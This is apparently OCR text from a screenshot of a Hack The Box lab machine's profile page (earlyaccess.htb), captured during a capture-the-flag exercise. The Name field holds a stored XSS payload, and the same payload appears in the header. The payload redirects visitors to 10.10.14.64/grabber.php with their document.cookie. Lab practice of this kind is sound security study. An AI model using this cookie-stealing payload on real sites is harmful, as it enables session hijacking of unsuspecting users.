 https://earlyaccess.htb/user/profile
Burp
13
Git Privacy Pentest Learn Donate
Home Messaging Forum Store Register key <script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Profile Information
Update your account's profile information and email address.
Name
<script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</scr
Email
a@a.com
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE
Browser Sessions
Manage and log out your active sessions on other browsers
If necessary, you may log out of all of your other browser sessions across all of your devices. Some of your recent